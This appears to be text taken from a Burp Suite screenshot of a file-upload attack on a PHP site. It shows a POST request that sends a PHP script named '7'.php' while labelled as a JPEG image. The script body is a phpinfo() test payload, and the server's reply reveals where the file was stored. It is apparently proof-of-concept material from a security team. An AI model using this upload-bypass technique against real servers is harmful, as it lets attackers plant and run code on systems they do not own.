 Request
Raw Params Headers Hex
POST /control/upload_file/upload_file_1.php HTTP/1.1
Host: 192.168.121.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.11/control/upload_file/upload_file_1.php
Cookie: security_session_verify=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------127619278770
Content-Length: 299
-----------------------------127619278770
Content-Disposition: form-data; name="file"; filename="7'.php"
Content-Type: image/jpeg
<?php phpinfo()?>
-----------------------------127619278770
Content-Disposition: form-data; name="submit"
上传
-----------------------------127619278770--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 30 Sep 2019 09:14:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 45
C:/phpStudy/WWW/template/upload/7'.php
T9Sec Team
? < + > Type a search term 0 matches
348 bytes | 1,865 millis